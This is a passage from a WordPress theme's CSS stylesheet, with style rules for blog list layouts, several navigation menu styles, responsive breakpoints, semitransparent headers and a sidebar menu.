    background: transparent !important;
}
.post-category-comment-date i {
    margin-right: 3px;
}
.list-view .post-thumbnail:hover {
  border-right: medium none !important;
}
.list-view .blog_custom {
    background: #fcfcfc;
    border: 1px solid #ededed;
    display: flex;
    overflow: hidden;
}
article.single-post {
    margin-bottom: 25px;
    padding-bottom: 50px;
    position: relative;
}
article.single-post::after {
    background: #ededed none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 2px;
    left: 15px;
    position: absolute;
    width: calc(100% - 30px);
}
.single-post {
    border-bottom: medium none !important;
}
article.blogloop-v1.single-post::after {
    display: none;
}
article.blogloop-v1.single-post {
    margin-bottom: 0;
}
.blogloop-v1 .post-details-padding {
    padding: 0 15px;
}
.blogloop-v1.list-view .post-details .post-excerpt p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
}
.blogloop-v1 .post-name a{
    color: #282828;
}
.blogloop-v1 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v1 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v1.list-view .post-category-comment-date {
    margin: 0 0 12px;
}
.blogloop-v2.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    display: block;
}
.blogloop-v2 .post-details {
    float: left;
    width: 100%;
}
.blogloop-v2 .post-name a{
    color: #282828;
}
.blogloop-v2 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v2 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v2.list-view .post-category-comment-date {
    margin: 0 0 12px;
}
.blogloop-v3.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    display: block;
}
.blogloop-v3 .post-details {
    float: left;
    width: 100%;
}
.blogloop-v3 .post-name a{
    color: #282828;
}
.blogloop-v3 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v3 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v3.list-view .post-category-comment-date {
    margin: 0 0 12px;
}
.blogloop-v4.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    display: block;
}
.blogloop-v4 .post-details {
    float: left;
    width: 100%;
}
.blogloop-v4 .post-name a{
    color: #282828;
}
.blogloop-v4 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v4 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v4.list-view .post-category-comment-date {
    margin: 12px 0 0;
}
.blogloop-v4.list-view .post-date {
    margin-top: 25px;
}
.blogloop-v4.list-view .post-date a {
    color: #ffffff;
    display: block;
    font-weight: bold;
    padding: 15px 14px;
    text-align: center;
    text-transform: uppercase;
}
.blogloop-v4.list-view .post-details .post-category-comment-date i, 
.blogloop-v4.list-view .post-details .post-category-comment-date a, 
.blogloop-v4.post-category-comment-date span a, 
.blogloop-v4.post-category-comment-date span {
    color: #252525;
}
article.blogloop-v5.single-post::after {
    display: none;
}
article.blogloop-v5.single-post {
    margin-bottom: 0;
}
.blogloop-v5.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    display: block;
    border: 0 none;
}
article.blogloop-v5.single-post.no-featured-image .post-details {
    border: 1px solid #ededed;
}
.blogloop-v5 .post-details {
    border-top: 0px none;
    border-bottom: 1px solid #ededed;
    border-left: 1px solid #ededed;
    border-right: 1px solid #ededed;
    float: left;
    padding: 0 30px 20px;
    width: 100%;
}
.blogloop-v5 .post-name a{
    color: #282828;
}
.blogloop-v5 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 30px 0 15px;
}
.blogloop-v5 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v5.list-view .post-category-comment-date {
    margin: 0 0 15px;
    font-size: 17px;
}
.blogloop-v5 .absolute-date-badge {
    bottom: 0;
    text-align: center;
    width: 100%;
}
.blogloop-v5 .post-thumbnail a {
    overflow: initial;
    z-index: 2;
}
.blogloop-v5 .absolute-date-badge {
    bottom: -12px;
    text-align: center;
    width: 100%;
}
.blogloop-v5 .absolute-date-badge span {
    border-radius: 5px;
    color: #ffffff;
    margin: 0;
    padding: 3px 15px;
}

/*10. Navigation styling*/
@media only screen and (max-width: 767px) {
	.navstyle-v2 #navbar .menu > .menu-item > a::before, 
	.navstyle-v2 #navbar .menu > .menu-item > a::after,
	.navstyle-v3 #navbar .menu > .menu-item > a::before,
	.navstyle-v3 #navbar .menu > .menu-item > a::after,
    .navstyle-v4 #navbar .menu > .menu-item > a::after,
	.navstyle-v8 #navbar .menu > .menu-item > a::before{
        display: none;
    }
    body.header4 header .right-side-social-actions {
        margin-top: 0;
        padding-top: 0;
    }
    body.navstyle-v7.header2 #navbar .menu > .menu-item > a,
    body.navstyle-v6.header2 #navbar .menu > .menu-item > a,
	body.navstyle-v7 #navbar .menu > .menu-item > a,
	body.navstyle-v6 #navbar .menu > .menu-item > a {
	    margin: 0;
	}
	header #navbar .sub-menu .menu-item > a{
		color: #fff;
	}
	body.header2 header .right-side-social-actions{
		display: none;
	}
    .header1 header #navbar .sub-menu .menu-item > a,
	body.header4 header #navbar .sub-menu .menu-item > a{
		color: #ffffff;
	}
    body.header3 .menu > .menu-item{
        display: block;
    }
    body .navbar-header h1.logo {
        float: left;
        margin-left: 15px !important;
    }
    body.header3 header .right-side-social-actions{
        display: none;
    }
    body.header3 header .navbar-toggle{
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .header1 .header-info-group {
        overflow: hidden;
    }
    .header1 .header-info-icon {
        display: none;
    }
    body #navbar .menu > .menu-item:first-child > a,
    body #navbar .menu > .menu-item > a {
        padding: 1px 18px !important;
    }
    body .float-tablets-none{
        float: left;
    }
    body.header4 header .right-side-social-actions{
        border-left: 0 none;
        margin-top: 0;
    }
    body.header3 #navbar .menu > .menu-item:first-child > a, 
    body.header3 #navbar .menu > .menu-item > a {
        padding: 8px 18px !important;
    }
    body.header3 #navbar .menu-item.mega1column > a::after, 
    body.header3 #navbar .menu-item.mega2columns > a::after, 
    body.header3 #navbar .menu-item.mega3columns > a::after, 
    body.header3 #navbar .menu-item.menu-item-has-children > a::after {
        top: 16% !important;
    }
    body.header2 .navbar-header {
        float: left;
    }
    body header.header2 .header-infos {
        margin-top: 0;
    }
    body.header2 #navbar .menu > .menu-item:first-child > a, body.header2 #navbar .menu > .menu-item > a {
        padding: 13px 18px !important;
    }
    body.header2 #navbar .menu-item.mega1column > a::after, 
    body.header2 #navbar .menu-item.mega2columns > a::after, 
    body.header2 #navbar .menu-item.mega3columns > a::after, 
    body.header2 #navbar .menu-item.menu-item-has-children > a::after {
        top: 22% !important;
    }
    body.header2 header .right-side-social-actions{
        margin-top: 0;
    }
    body.header4 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header4 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header4 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header4 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
    body.header2 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header2 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header2 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header2 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
    body.header3 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header3 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header3 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header3 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
    body.header1 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header1 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header1 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header1 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after{
        top: 13px !important;
    }
    body.navstyle-v8 #navbar .menu > .menu-item > a::before,
    body.navstyle-v4 #navbar .menu > .menu-item > a::after,
    body.navstyle-v3 #navbar .menu > .menu-item > a::before, 
    body.navstyle-v3 #navbar .menu > .menu-item > a::after,
    body.navstyle-v2 #navbar .menu > .menu-item > a::before, 
    body.navstyle-v2 #navbar .menu > .menu-item > a::after{
        display: none;
    }
}
@media only screen and (min-width: 1100px) {
    .nav-submenu-style1 #navbar .sub-menu, 
    .nav-submenu-style1 .navbar ul li ul.sub-menu{
        padding: 0;
    }
    .nav-submenu-style1 #navbar .sub-menu .menu-item > a, 
    .nav-submenu-style1 .navbar ul li ul.sub-menu .menu-item > a {
        border-bottom: 1px solid rgba(128, 128, 128, 0.3);
        padding: 12px 15px;
    }
    .nav-submenu-style1 #navbar .sub-menu .menu-item:last-child > a, 
    .nav-submenu-style1 .navbar ul li ul.sub-menu .menu-item:last-child > a {
        border-bottom: 0 none;
    }
    .nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
    .nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a{
        color: #fff;
        padding-left: 18px;
    }
}
/*Navstyle-v1 + header2*/
.navstyle-v1.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v1.header2 #navbar .menu-item.mega1column > a::after, 
.navstyle-v1.header2 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v1.header2 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v1.header2 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
/*Navstyle-v1 + header3*/
.navstyle-v1.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v1.header3 #navbar .menu-item.mega1column > a::after, 
.navstyle-v1.header3 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v1.header3 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v1.header3 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
.navstyle-v1 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
/*Navstyle-v2 + header2*/
.navstyle-v2.header2 #navbar .menu > .menu-item:first-child > a::before, 
.navstyle-v2.header2 #navbar .menu > .menu-item:first-child > a::after {
    left: 0;
    width: calc(100% - 16px);
}
.navstyle-v2.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
}
.navstyle-v2 #navbar .menu > .menu-item:first-child > a {
    padding-left: 16px;
}
.navstyle-v2 nav ul li:last-child a {
    padding-right: 16px !important;
}
.navstyle-v2 #navbar .menu > .menu-item > a::before,
.navstyle-v2 #navbar .menu > .menu-item > a::after {
    width: calc(100% - 33px);
    position: absolute;
    left: 16.5px;
    height: 2px;
    content: "";
    opacity: 0;
}
.navstyle-v2.header2 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v2.header2 #navbar .menu > .menu-item > a {
    padding: 20px 15px;
}
/*Navstyle-v2 + header3*/
.navstyle-v2 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v2.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
}
.navstyle-v2 #navbar .menu > .menu-item:first-child > a {
    padding-left: 16px;
}
.navstyle-v2 nav ul li:last-child a {
    padding-right: 16px !important;
}
.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
.navstyle-v2.header3 #navbar .menu > .menu-item > a::after {
    width: calc(100% - 33px);
    position: absolute;
    left: 16.5px;
    height: 2px;
    content: "";
    opacity: 0;
}
.navstyle-v2.header3 #navbar .menu > .menu-item > a {
    padding: 20px 15px;
}
/*Navstyle-v2*/
.navstyle-v2 #navbar .menu > .menu-item > a {
    color: #22293a;
    font-size: 13px;
    padding: 29px 16px;
    line-height: 30px;
    text-transform: uppercase;
}
.navstyle-v2 #navbar .menu > .menu-item > a::before {
    top: 45%;
    bottom: auto;
    transition: all 250ms ease-in-out;
}
.navstyle-v2 #navbar .menu > .menu-item > a::after {
    bottom: 45%;
    top: auto;
    transition: all 250ms ease-in-out;
}
.navstyle-v2 #navbar .menu > .menu-item.current_page_item > a::before,
.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a::before,
.navstyle-v2 #navbar .menu > .menu-item:hover > a::before {
    top: 32%;
    bottom: auto;
    opacity: 1;
}
.navstyle-v2 #navbar .menu > .menu-item.current_page_item > a::after,
.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a::after,
.navstyle-v2 #navbar .menu > .menu-item:hover > a::after {
    bottom: 32%;
    top: auto;
    opacity: 1;
}
/*Navstyle-v3 + header2*/
.navstyle-v3.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v3.header2 #navbar .menu > .menu-item > a::before, 
.navstyle-v3.header2 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v3.header2 #navbar .menu > .menu-item.current_page_item:first-child > a::before, 
.navstyle-v3.header2 #navbar .menu > .menu-item.current-menu-item:first-child > a::before, 
.navstyle-v3.header2 #navbar .menu > .menu-item:first-child:hover > a::before{
    left: -7px;
}
.navstyle-v3.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
/*Navstyle-v3 + header3*/
.navstyle-v3 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v3.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v3.header3 #navbar .menu > .menu-item > a::before, 
.navstyle-v3.header3 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v3.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
/*Navstyle-v3*/
.navstyle-v3.header2 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v3 #navbar .menu > .menu-item:first-child > a {
    padding-left: 16px;
}
.navstyle-v3 nav ul li:last-child a {
    padding-right: 16px !important;
}
.navstyle-v3 #navbar .menu > .menu-item > a::before, 
.navstyle-v3 #navbar .menu > .menu-item > a::after {
    bottom: 35%;
    font-family: inherit;
    font-size: 15px;
    opacity: 0;
    position: absolute;
    top: auto;
}
.navstyle-v3 #navbar .menu > .menu-item > a {
    color: #22293a;
    font-size: 13px;
    padding: 29px 16px;
    line-height: 30px;
    text-transform: uppercase;
}
.navstyle-v3 #navbar .menu > .menu-item > a::before {
    content: "[";
    left: 15px;
    transition: all 250ms ease-in-out;
}
.navstyle-v3 #navbar .menu > .menu-item > a::after {
    content: "]";
    right: 15px;
    transition: all 250ms ease-in-out;
}
.navstyle-v3 #navbar .menu > .menu-item.current_page_item > a::before,
.navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a::before,
.navstyle-v3 #navbar .menu > .menu-item:hover > a::before {
    left: 8px;
    opacity: 1;
}
.navstyle-v3 #navbar .menu > .menu-item.current_page_item > a::after,
.navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a::after,
.navstyle-v3 #navbar .menu > .menu-item:hover > a::after {
    right: 8px;
    opacity: 1;
}
/*Navstyle-v4 + header2*/
.navstyle-v4.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v4.header2 #navbar .menu > .menu-item > a::before, 
.navstyle-v4.header2 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v4.header2 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v4.header2 #navbar .menu > .menu-item.current_page_item:first-child > a::before, 
.navstyle-v4.header2 #navbar .menu > .menu-item.current-menu-item:first-child > a::before, 
.navstyle-v4.header2 #navbar .menu > .menu-item:first-child:hover > a::before{
    left: -7px;
}
.navstyle-v4.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v4.header2 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
/*Navstyle-v4 + header3*/
.navstyle-v4 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v4.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v4.header3 #navbar .menu > .menu-item > a::before, 
.navstyle-v4.header3 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v4.header3 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v4.header3 #navbar .menu > .menu-item.current_page_item:first-child > a::before, 
.navstyle-v4.header3 #navbar .menu > .menu-item.current-menu-item:first-child > a::before, 
.navstyle-v4.header3 #navbar .menu > .menu-item:first-child:hover > a::before{
    left: -7px;
}
.navstyle-v4.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v4.header3 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
/*Navstyle-v4*/
.navstyle-v4 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v4 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v4 #navbar .menu > .menu-item > a::after {
    bottom: 33%;
    color: #252525;
    content: "•";
    opacity: 1;
    position: absolute;
    right: -2px;
    top: auto;
    transition: all 250ms ease-in-out 0s;
    font-family: inherit;
    font-size: 15px;
    opacity: 0.5;
}
.navstyle-v4 #navbar .menu > .menu-item > a {
    color: #22293a;
    font-size: 13px;
    padding: 29px 18px;
    line-height: 30px;
    text-transform: uppercase;
}
.navstyle-v4 #navbar .menu > .menu-item:last-child > a::after {
    display: none;
}
/*Navstyle-v5 + header2*/
.navstyle-v5.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v5.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v5.header2 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
.navstyle-v5.header2 #navbar .menu-item.mega1column > a::after, 
.navstyle-v5.header2 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v5.header2 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v5.header2 #navbar .menu-item.menu-item-has-children > a::after {
    right: 8px;
    top: 22px;
}
/*Navstyle-v5 + header3*/
.navstyle-v5 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v5.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v5.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v5.header3 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
.navstyle-v5.header3 #navbar .menu-item.mega1column > a::after, 
.navstyle-v5.header3 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v5.header3 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v5.header3 #navbar .menu-item.menu-item-has-children > a::after {
    right: 8px;
    top: 22px;
}
/*Navstyle-v5*/
.navstyle-v5 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v5 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v5 #navbar .menu > .menu-item > a {
    padding: 30px 18px;
}
.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a,
.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
.navstyle-v5 #navbar .menu > .menu-item:hover > a{
    color: #fff;
}
.navstyle-v5 #modeltheme-main-head{
    border: 0 none;
}
.navstyle-v5 #navbar .menu-item.mega1column > a::after, 
.navstyle-v5 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v5 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v5 #navbar .menu-item.menu-item-has-children > a::after {
    font-size: 6px;
    right: 10px;
}
/*Navstyle-v6 + header2*/
.navstyle-v6.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v6.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 0;
}
/*Navstyle-v6 + header3*/
.navstyle-v6 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v6.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v6.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 0;
}
/*Navstyle-v6*/
.navstyle-v6 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v6 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v6 #navbar .menu > .menu-item > a {
    margin: 21px 0;
    padding: 8px 18px;
}
.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
.navstyle-v6 #navbar .menu > .menu-item:hover > a{
    color: #fff;
}
.navstyle-v6 #modeltheme-main-head{
    border: 0 none;
}
.navstyle-v6 #navbar .menu-item.mega1column > a::after, 
.navstyle-v6 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v6 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v6 #navbar .menu-item.menu-item-has-children > a::after {
    font-size: 6px;
    right: 10px;
    top: 9px;
}
/*Navstyle-v7 + header2*/
.navstyle-v7.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v7.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 0;
}
/*Navstyle-v7 + header3*/
.navstyle-v7 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v7.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v7.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 3px;
}
/*Navstyle-v7 + header4*/
/*Navstyle-v7*/
.navstyle-v7 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v7 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v7 #navbar .menu > .menu-item > a {
    margin: 29px 0;
    padding: 0 18px;
}
.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
.navstyle-v7 #navbar .menu > .menu-item:hover > a{
    border-radius: 30px;
    color: #ffffff;
}
.navstyle-v7 #navbar .sub-menu, .navstyle-v7 .navbar ul li ul.sub-menu {
    border-radius: 20px;
    margin-top: 5px;
    padding: 15px;
}
.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item:last-child > a {
    margin-bottom: 0;
}
.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a {
    border-radius: 10px;
    margin-bottom: 5px;
    padding: 0 13px;
}
.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover {
    border-radius: 20px;
    color: #ffffff;
}
.navstyle-v7 #modeltheme-main-head{
    border: 0 none;
}
.navstyle-v7 #navbar .menu-item.mega1column > a::after, 
.navstyle-v7 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v7 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v7 #navbar .menu-item.menu-item-has-children > a::after {
    font-size: 6px;
    right: 10px;
    top: 1px;
}
.navstyle-v7 #navbar .menu > .menu-item {
    margin-left: 5px;
}
/*Navstyle-v8 + header2*/
.navstyle-v8.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v8.header2 #navbar .menu-item.mega1column > a::after, 
.navstyle-v8.header2 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v8.header2 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v8.header2 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
.navstyle-v8.header2 #navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}
.navstyle-v8.header2 #navbar .menu > .menu-item > a::before {
    bottom: 22px;
    left: 15px;
}
.navstyle-v8.header2 #navbar .menu > .menu-item:first-child > a::before {
    left: 0;
}
.navstyle-v8.header2 #navbar .menu > .menu-item:first-child:hover > a::before {
    width: calc(100% - 16px);
}
.navstyle-v8.header2 #navbar .menu > .menu-item:last-child:hover > a::before {
    width: calc(100% - 32px);
}
.navstyle-v8.header2 #navbar .menu > .menu-item:hover > a::before {
    width: calc(100% - 31px);
}
/*Navstyle-v8 + header3*/
.navstyle-v8.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v8.header3 #navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}
.navstyle-v8.header3 #navbar .menu-item.mega1column > a::after, 
.navstyle-v8.header3 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v8.header3 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v8.header3 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
.navstyle-v8 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v8.header3 #navbar .menu > .menu-item > a::before {
    bottom: 22px;
    left: 15px;
}
.navstyle-v8.header3 #navbar .menu > .menu-item:first-child > a::before {
    left: 0;
}
.navstyle-v8.header3 #navbar .menu > .menu-item:first-child:hover > a::before {
    width: calc(100% - 16px);
}
.navstyle-v8.header3 #navbar .menu > .menu-item:last-child:hover > a::before {
    width: calc(100% - 32px);
}
.navstyle-v8.header3 #navbar .menu > .menu-item:hover > a::before {
    width: calc(100% - 31px);
}
/*Navstyle-v8 + header4*/
/*Navstyle-v8*/
.navstyle-v8 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v8 #navbar .menu > .menu-item:hover > a::before {
    width: calc(100% - 37px);
}
.navstyle-v8 #navbar .menu > .menu-item > a::before {
    bottom: 27px;
    content: "";
    height: 3px;
    left: 18.5px;
    position: absolute;
    width: 15px;
    transition: all 250ms ease-in-out;
}
.navstyle-v8 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
/*11. Styles Headers*/
header .navbar-toggle {
    border-radius: 0;
    margin-top: 35px;
}
#navbar .menu-item.selected > a,
#navbar .menu-item:hover > a {
    background: transparent;
}
.is_header_semitransparent .sticky-wrapper {
    position: absolute;
    width: 100%;
}
.fixed-sidebar-menu .widget_search .search-field:focus{
    border: 1px solid #b9c0c5;
}
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail a {
    font-size: 17px;
}
.is_header_semitransparent .navbar-default {
    background:transparent;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
}
.is_header_semitransparent header.header1 {
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 2;
}
body.is_header_semitransparent .is-sticky #mt-nav-burger span{
    background: #252525;
}
body.is_header_semitransparent header .is-sticky .right-side-social-actions .mt-search-icon i, 
body.is_header_semitransparent .is-sticky #navbar .menu > .menu-item > a, 
body.is_header_semitransparent header .is-sticky .right-side-social-actions .social-links i {
    color: #252525;
}
body.is_header_semitransparent #mt-nav-burger span {
    background: #ffffff none repeat scroll 0 0;
}
body.is_header_semitransparent header .right-side-social-actions .mt-search-icon i, 
body.is_header_semitransparent #navbar .menu > .menu-item > a, 
body.is_header_semitransparent header .right-side-social-actions .social-links i {
    color: #002450;
}
.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
    background: rgba(0, 175, 239, 0.95) none repeat scroll 0 0;
}
.is_header_semitransparent .header-title-breadcrumb-overlay > .container {
    padding-top: 80px;
}
.navbar-default{
    border: 0 none;
}
header .love-it-wrapper {
    display: none;
}
.fixed-sidebar-menu .left-side h3,
.fixed-sidebar-menu .logo,
.fixed-sidebar-menu .widget-title, .fixed-sidebar-menu h3#reply-title, .fixed-sidebar-menu h2.heading-bottom,
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail li a {
    color: #6773dd;
}
.fixed-sidebar-menu-holder .widget {
    padding-top: 30px;
    padding-bottom: 30px;
}
.fixed-sidebar-menu .widget-title {
    border-color: transparent;
    margin-bottom: 15px;
}
.fixed-sidebar-menu .textwidget p {
    color: #6773dd;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 0;
}
.fixed-sidebar-menu .widget_recent_comments > ul, 
.fixed-sidebar-menu .widget_nav_menu li, 
.fixed-sidebar-menu .widget_nav_menu li a, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li a, 
.fixed-sidebar-menu .widget_recent_entries li, 
.fixed-sidebar-menu .widget_recent_entries li a, 
.fixed-sidebar-menu .widget_pages li, 
.fixed-sidebar-menu .widget_pages li a, 
.fixed-sidebar-menu .widget_meta li, 
.fixed-sidebar-menu .widget_meta li a,
.fixed-sidebar-menu .widget_archive li, 
.fixed-sidebar-menu .widget_archive li a, 
.fixed-sidebar-menu .widget_categories .cat-item, 
.fixed-sidebar-menu .widget_categories li a{
    color: #6773dd;
    font-weight: 600;
    font-size: 15px;
    transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li:hover,
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li:hover a {
    color: #81da9e;
}
#navbar .sub-menu .menu-item > a {
    font-weight: 800;
    line-height: normal;
    padding: 10px;
    text-transform: none;
}
#navbar .sub-menu,
.navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #f5f5f5;
    border-top: 0 none;
   /* left: 0px;*/
    opacity: 0;
    padding-top: 0;
    position: absolute;
    text-align: left;
    top: 180%;
    transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    visibility: hidden;
    width: 250px;
    z-index: 9999;
}
.menu.nav-effect.nav-menu {
    margin: 0;
}
#navbar .menu-item.mega1column > a::after,
